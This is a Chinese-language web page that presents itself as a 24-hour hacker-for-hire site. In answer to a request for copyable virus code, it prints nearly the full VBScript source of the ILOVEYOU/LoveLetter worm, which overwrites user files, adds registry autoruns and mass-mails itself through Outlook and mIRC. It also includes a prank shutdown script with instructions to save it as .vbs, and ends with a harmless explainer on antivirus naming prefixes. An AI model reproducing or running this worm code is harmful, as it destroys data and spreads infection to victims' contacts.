今天分享{黑客24小时在线接单网站}的知识,会对编写木马病毒解释,如果解决了您的问题可以收藏本站。
急呀~!这些代码是那种木马病毒?
1》troian.win32.inject.aemy
2》back door/win32.trojan
3》trojan/win32.superi
这些是病毒运行后,复制自身到系统目录下,衍生病毒文件,并删除自身。修改注册表,添加启动项,以达到随IEXPLORER.EXE进程的启动而启动的目的。helper.dll随IEXPLORER.EXE进程的启动而启动,进行劫持浏览器,键盘记录等相关病毒行为。主动连接网络,下载相关病毒文件信息。该病毒通过恶意网站、其它病毒/木马下载传播,可以盗取用户敏感信息。
用木马清道夫可以彻底清除!如果重装的话也可能在激活!因为它们产隐藏在C盘分区中,只有重新设置分区才行!用DOC工具箱来重新规划C盘分区!
谁有木马或病毒代码 用那种文本文档的
你可以看看这个:
rem barok -loveletter(vbe) i hate go to school
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group
/ Manila,Philippines
On Error Resume Next
dim
fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows
Scripting Host\\Settings\\Timeout")
if (rr=1) then -设置超时
wscr.RegWrite
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows
Scripting Host\\Settings\\Timeout",0,"REG_DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem"\\MSKernel32.vbs") -复制文件
c.Copy(dirwin"\\Win32DLL.vbs") -复制文件
c.Copy(dirsystem"\\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
regcreate
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\MSKernel32",dirsystem"\\MSKernel32.vbs"
regcreate
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\RunServices\\Win32DLL",dirwin"\\Win32DLL.vbs"
downread=""
downread=regget("HKEY_CURRENT_USER\\Software\\Microsoft\\Internet
Explorer\\Download Directory")
if (downread="") then
downread="c:\\"
end if
if (fileexist(dirsystem"\\WinFAT32.exe")=1) then
Randomize
num = Int((4 * Rnd) + 1)
if num = 1 then
regcreate "HKCU\\Software\\Microsoft\\Internet
Explorer\\Main\\Start
Page"," "
elseif num = 2 then
regcreate "HKCU\\Software\\Microsoft\\Internet
Explorer\\Main\\Start
Page"," "
elseif num = 3 then
regcreate "HKCU\\Software\\Microsoft\\Internet
Explorer\\Main\\Start
Page"," "
elseif num = 4 then
regcreate "HKCU\\Software\\Microsoft\\Internet
Explorer\\Main\\Start
Page"," "
end if
end if
if (fileexist(downread"\\WIN-BUGSFIX.exe")=0) then
regcreate
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\WIN-BUGSFIX",downread"\\WIN-BUGSFIX.exe"
regcreate
"HKEY_CURRENT_USER\\Software\\Microsoft\\Internet
Explorer\\Main\\Start Page","about:blank"
end if
end sub
sub listadriv
On Error Resume Next
Dim d,dc,s
Set dc = fso.Drives
For Each d in dc
If d.DriveType = 2 or d.DriveType=3 Then
folderlist(d.path"\\")
end if
Next
listadriv = s
end sub
sub infectfiles(folderspec)
On Error Resume Next
dim f,f1,fc,ext,ap,mircfname,s,bname,mp3
set f = fso.GetFolder(folderspec)
set fc = f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext="js") or (ext="jse") or (ext="css") or
(ext="wsh") or (ext="sct") or (ext="hta") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
cop.copy(folderspec"\\"bname".vbs")
fso.DeleteFile(f1.path)
elseif(ext="jpg") or (ext="jpeg") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
set cop=fso.GetFile(f1.path)
cop.copy(f1.path".vbs")
fso.DeleteFile(f1.path)
elseif(ext="mp3") or (ext="mp2") then
set mp3=fso.CreateTextFile(f1.path".vbs")
mp3.write vbscopy
mp3.close
set att=fso.GetFile(f1.path)
att.attributes=att.attributes+2
end if
if (eqfolderspec) then
if (s="mirc32.exe") or (s="mlink32.exe") or
(s="mirc.ini") or (s="script.ini") or (s="mirc.hlp")
then
set
scriptini=fso.CreateTextFile(folderspec"\\script.ini")
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
scriptini.WriteLine "; Please dont edit this script...
mIRC will corrupt, if mIRC will"
scriptini.WriteLine " corrupt... WINDOWS will affect
and will not run correctly. thanks"
scriptini.WriteLine ";"
scriptini.WriteLine ";Khaled Mardam-Bey"
scriptini.WriteLine "; "
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on 1:JOIN:#:{"
scriptini.WriteLine "n1= /if ( $nick == $me ) { halt
scriptini.WriteLine "n2= /.dcc send $nick
"dirsystem"\\LOVE-LETTER-FOR-YOU.HTM"
scriptini.WriteLine "n3=}"
scriptini.close
eq=folderspec
end if
end if
next
end sub
sub folderlist(folderspec)
On Error Resume Next
dim f,f1,sf
set f = fso.GetFolder(folderspec)
set sf = f.SubFolders
for each f1 in sf
infectfiles(f1.path)
folderlist(f1.path)
next
end sub
sub regcreate(regkey,regvalue)
Set regedit = CreateObject("WScript.Shell")
regedit.RegWrite regkey,regvalue
end sub
function regget(value)
Set regedit = CreateObject("WScript.Shell")
regget=regedit.RegRead(value)
end function
function fileexist(filespec)
On Error Resume Next
dim msg
if (fso.FileExists(filespec)) Then
msg = 0
else
msg = 1
end if
fileexist = msg
end function
function folderexist(folderspec)
On Error Resume Next
dim msg
if (fso.GetFolderExists(folderspec)) then
msg = 0
else
msg = 1
end if
fileexist = msg
end function
sub spreadtoemail()
On Error Resume Next
dim
x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
x=1
regv=regedit.RegRead("HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"a)
if (regv="") then
regv=1
end if
if (int(a.AddressEntries.Count)int(regv)) then
for ctrentries=1 to a.AddressEntries.Count
malead=a.AddressEntries(x)
regad=""
regad=regedit.RegRead("HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"malead)
if (regad="") then
set male=out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = "ILOVEYOU"
male.Body = vbcrlf"kindly check the attached
LOVELETTER coming from me."
male.Attachments.Add(dirsystem"\\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
regedit.RegWrite
"HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"malead,1,"REG_DWORD"
end if
x=x+1
next
regedit.RegWrite
"HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"a,a.AddressEntries.Count
else
regedit.RegWrite
"HKEY_CURRENT_USER\\Software\\Microsoft\\WAB\\"a,a.AddressEntries.Count
end if
next
Set out=Nothing
Set mapi=Nothing
end sub
sub html
On Error Resume Next
dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6
dta1="HTMLHEADTITLELOVELETTER -
HTML?-?TITLEMETA NAME=@- @ Generator@- @
CONTENT=@- @BAROK VBS - LOVELETTER@- @"vbcrlf _
"META NAME=@- @ Author@- @ CONTENT=@- @spyder ?-?
ispyder@mail.com ?-? @GRAMMERSoft Group ?-? Manila,
Philippines ?-? March 2000@- @"vbcrlf _
"META NAME=@- @ Description@- @ CONTENT=@- @simple but i
think this is good...@- @"vbcrlf _
"?-?HEADBODY
onmouseOUT=@- @window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@
"vbcrlf _
" ONKEYDOWN=@- @window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@
BGPROPERTIES=@- @ fixed@- @
BGCOLOR=@- @ #FF9933@- @"vbcrlf _
"CENTERpThis HTML file need ActiveX
Control?-?ppTo Enable to read this HTML fileBR-
Please press #-#YES#-# button to Enable
ActiveX?-?p"vbcrlf _
"?-?CENTERMARQUEE LOOP=@- @ infinite@- @
BGCOLOR=@- @ yellow@- @----------z--------------------z----------?-?MARQUEE
"vbcrlf _
"?-?BODY?-?HTML"vbcrlf _
"SCRIPT language=@- @ JScript@- @"vbcrlf _
"!--?-??-?"vbcrlf _
"if (window.screen){var wi=screen.availWidth;var
hi=screen.availHeight;window.moveTo(0,0);window.resizeTo(wi,hi);}"vbcrlf
"?-??-?--"vbcrlf _
"?-?SCRIPT"vbcrlf _
"SCRIPT LANGUAGE=@- @ VBScript@- @"vbcrlf _
"!--"vbcrlf _
"on error resume next"vbcrlf _
"dim
fso,dirsystem,wri,code,code2,code3,code4,aw,regdit"vbcrlf
"aw=1"vbcrlf _
"code="
dta2="set
fso=CreateObject(@-@ Scripting.FileSystemObject@- @)"vbcrlf
"set dirsystem=fso.GetSpecialFolder(1)"vbcrlf _
"code2=replace(code,chr(91)chr(45)chr(91),chr(39))"vbcrlf
"code3=replace(code2,chr(93)chr(45)chr(93),chr(34))"vbcrlf
"code4=replace(code3,chr(37)chr(45)chr(37),chr(92))"vbcrlf
"set
wri=fso.CreateTextFile(dirs dirsystem@- @ ^-^MSKernel32.vbs@- @)"vbcrlf
"wri.write code4"vbcrlf _
"wri.close"vbcrlf _
"if
(fso.FileExists(dirs dirsystem@- @ ^-^MSKernel32.vbs@- @))
then"vbcrlf _
"if (err.number=424) then"vbcrlf _
"aw=0"vbcrlf _
"end if"vbcrlf _
"if (aw=1) then"vbcrlf _
"document.write @-@ERROR: can#-#t initialize
ActiveX@- @"vbcrlf _
"window.close"vbcrlf _
"end if"vbcrlf _
"end if"vbcrlf _
"Set regedit =
CreateObject(@-@ WScript.Shell@- @)"vbcrlf _
"regedit.RegWrite
@-@HKEY_LOCAL_MACHINE^-^Soft ware^-^Microsoft^-^Windows^-^CurrentVersion^-^Run^-^MSKernel32@- @,dirs dirsystem@- @ ^-^MSKernel32.vbs@- @"vbcrlf
"?-??-?--"vbcrlf _
"?-?SCRIPT"
dt1=replace(dta1,chr(35)chr(45)chr(35),"\'")
dt1=replace(dt1,chr(64)chr(45)chr(64),"""")
dt4=replace(dt1,chr(63)chr(45)chr(63),"/")
dt5=replace(dt4,chr(94)chr(45)chr(94),"\\")
dt2=replace(dta2,chr(35)chr(45)chr(35),"\'")
dt2=replace(dt2,chr(64)chr(45)chr(64),"""")
dt3=replace(dt2,chr(63)chr(45)chr(63),"/")
dt6=replace(dt3,chr(94)chr(45)chr(94),"\\")
set fso=CreateObject("Scripting.FileSystemObject")
set c=fso.OpenTextFile(WScript.ScriptFullName,1)
lines=Split(c.ReadAll,vbcrlf)
l1=ubound(lines)
for n=0 to ubound(lines)
lines(n)=replace(lines(n),"\'",chr(91)+chr(45)+chr(91))
lines(n)=replace(lines(n),"""",chr(93)+chr(45)+chr(93))
lines(n)=replace(lines(n),"\\",chr(37)+chr(45)+chr(37))
if (l1=n) then
lines(n)=chr(34)+lines(n)+chr(34)
else
lines(n)=chr(34)+lines(n)+chr(34)"vbcrlf _"
end if
next
set
b=fso.CreateTextFile(dirsystem+"\\LOVE-LETTER-FOR-YOU.HTM")
b.close
set
d=fso.OpenTextFile(dirsystem+"\\LOVE-LETTER-FOR-YOU.HTM",2)
d.write dt5
d.write join(lines,vbcrlf)
d.write vbcrlf
d.write dt6
d.close
end sub
木马病毒
on error resume next
dim WSHshellA
set WSHshellA = wscript.createobject("wscript.shell")
WSHshellA.run "cmd.exe /c shutdown -r -t 6000 -c ""请在弹出的对话框中输入‘我是猪’并且点确定,否则我帮你关机,目前倒计时60秒,有种就别说"" ",0 ,true
dim a
do while(a"我是猪")
a = inputbox ("说我是猪,就不关机,快撒,说 ""我是猪"" "," 请输入“我是猪”并且点确定,终止关机倒计时",8000,7000)
msgbox chr(13) + chr(13) + chr(13) + a,0,"MsgBox"
loop
msgbox chr(13) + chr(13) + chr(13) + "早说就行了嘛"
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
WSHshell.run "cmd.exe /c shutdown -a",0 ,true
msgbox chr(13) + chr(13) + chr(13) + "哈哈哈哈,真过瘾"
把以上代码复制到记事本中并保存为.vbs格式
只是玩笑程序,不能称为木马病毒的

有人能告诉我解病毒的代码吗
很多时候大家已经用杀毒软件查出了自己的机子中了例如Backdoor.RmtBomb.12 、Trojan.Win32.SendIP.15 等等这些一串英文还带数字的病毒名,这时有些人就懵了,那么长一串的名字,我怎么知道是什么病毒啊?
其实只要我们掌握一些病毒的命名规则,我们就能通过杀毒软件的报告中出现的病毒名来判断该病毒的一些公有的特性了。
世界上那么多的病毒,反病毒公司为了方便管理,他们会按照病毒的特性,将病毒进行分类命名。虽然每个反病毒公司的命名规则都不太一样,但大体都是采用一个统一的命名方法来命名的。一般格式为:病毒前缀.病毒名.病毒后缀 。
病毒前缀是指一个病毒的种类,他是用来区别病毒的种族分类的。不同的种类的病毒,其前缀也是不同的。比如我们常见的木马病毒的前缀 Trojan ,蠕虫病毒的前缀是 Worm 等等还有其他的。
病毒名是指一个病毒的家族特征,是用来区别和标识病毒家族的,如以前著名的CIH病毒的家族名都是统一的“ CIH ”,还有近期闹得正欢的振荡波蠕虫病毒的家族名是“ Sasser ”。
病毒后缀是指一个病毒的变种特征,是用来区别具体某个家族病毒的某个变种的。一般都采用英文中的26个字母来表示,如 Worm.Sasser.b 就是指 振荡波蠕虫病毒的变种B,因此一般称为 “振荡波B变种”或者“振荡波变种B”。如果该病毒变种非常多(也表明该病毒生命力顽强 ^_^),可以采用数字与字母混合表示变种标识。
综上所述,一个病毒的前缀对我们快速的判断该病毒属于哪种类型的病毒是有非常大的帮助的。通过判断病毒的类型,就可以对这个病毒有个大概的评估(当然这需要积累一些常见病毒类型的相关知识,这不在本文讨论范围)。而通过病毒名我们可以利用查找资料等方式进一步了解该病毒的详细特征。病毒后缀能让我们知道现在在你机子里呆着的病毒是哪个变种。
下面附带一些常见的病毒前缀的解释(针对我们用得最多的Windows操作系统):
1、系统病毒
系统病毒的前缀为:Win32、PE、Win95、W32、W95等。这些病毒的一般公有的特性是可以感染windows操作系统的 *.exe 和 *.dll 文件,并通过这些文件进行传播。如CIH病毒。
2、蠕虫病毒
蠕虫病毒的前缀是:Worm。这种病毒的公有特性是通过网络或者系统漏洞进行传播,很大部分的蠕虫病毒都有向外发送带毒邮件,阻塞网络的特性。比如冲击波(阻塞网络),小邮差(发带毒邮件) 等。
3、木马病毒、黑客病毒
木马病毒其前缀是:Trojan,黑客病毒前缀名一般为 Hack 。木马病毒的公有特性是通过网络或者系统漏洞进入用户的系统并隐藏,然后向外界泄露用户的信息,而黑客病毒则有一个可视的界面,能对用户的电脑进行远程控制。木马、黑客病毒往往是成对出现的,即木马病毒负责侵入用户的电脑,而黑客病毒则会通过该木马病毒来进行控制。现在这两种类型都越来越趋向于整合了。一般的木马如QQ消息尾巴木马 Trojan.QQ3344 ,还有大家可能遇见比较多的针对网络游戏的木马病毒如 Trojan.LMir.PSW.60 。这里补充一点,病毒名中有PSW或者什么PWD之类的一般都表示这个病毒有盗取密码的功能(这些字母一般都为“密码”的英文“password”的缩写)一些黑客程序如:网络枭雄(Hack.Nether.Client)等。
4、脚本病毒
脚本病毒的前缀是:Script。脚本病毒的公有特性是使用脚本语言编写,通过网页进行的传播的病毒,如红色代码(Script.Redlof)——可不是我们的老大代码兄哦 ^_^。脚本病毒还会有如下前缀:VBS、JS(表明是何种脚本编写的),如欢乐时光(VBS.Happytime)、十四日(Js.Fortnight.c.s)等。
5、宏病毒
其实宏病毒是也是脚本病毒的一种,由于它的特殊性,因此在这里单独算成一类。宏病毒的前缀是:Macro,第二前缀是:Word、Word97、Excel、Excel97(也许还有别的)其中之一。凡是只感染WORD97及以前版本WORD文档的病毒采用Word97做为第二前缀,格式是:Macro.Word97;凡是只感染WORD97以后版本WORD文档的病毒采用Word做为第二前缀,格式是:Macro.Word;凡是只感染EXCEL97及以前版本EXCEL文档的病毒采用Excel97做为第二前缀,格式是:Macro.Excel97;凡是只感染EXCEL97以后版本EXCEL文档的病毒采用Excel做为第二前缀,格式是:Macro.Excel,依此类推。该类病毒的公有特性是能感染OFFICE系列文档,然后通过OFFICE通用模板进行传播,如:著名的美丽莎(Macro.Melissa)。
6、后门病毒
后门病毒的前缀是:Backdoor。该类病毒的公有特性是通过网络传播,给系统开后门,给用户电脑带来安全隐患。如54很多朋友遇到过的IRC后门Backdoor.IRCBot 。
7、病毒种植程序病毒
这类病毒的公有特性是运行时会从体内释放出一个或几个新的病毒到系统目录下,由释放出来的新病毒产生破坏。如:冰河播种者(Dropper.BingHe2.2C)、MSN射手(Dropper.Worm.Smibag)等。
8.破坏性程序病毒
破坏性程序病毒的前缀是:Harm。这类病毒的公有特性是本身具有好看的图标来诱惑用户点击,当用户点击这类病毒时,病毒便会直接对用户计算机产生破坏。如:格式化C盘(Harm.formatC.f)、杀手命令(Harm.Command.Killer)等。
9.玩笑病毒
玩笑病毒的前缀是:Joke。也称恶作剧病毒。这类病毒的公有特性是本身具有好看的图标来诱惑用户点击,当用户点击这类病毒时,病毒会做出各种破坏操作来吓唬用户,其实病毒并没有对用户电脑进行任何破坏。如:女鬼(Joke.Girlghost)病毒。
10.捆绑机病毒
捆绑机病毒的前缀是:Binder。这类病毒的公有特性是病毒作者会使用特定的捆绑程序将病毒与一些应用程序如QQ、IE捆绑起来,表面上看是一个正常的文件,当用户运行这些捆绑病毒时,会表面上运行这些应用程序,然后隐藏运行捆绑在一起的病毒,从而给用户造成危害。如:捆绑QQ(Binder.QQPass.QQBin)、系统杀手(Binder.killsys)等。
木马病毒代码可复制的介绍到这里结束,感谢您的关注,编写木马病毒、木马病毒代码可复制的信息别忘了在本站进行查找喔。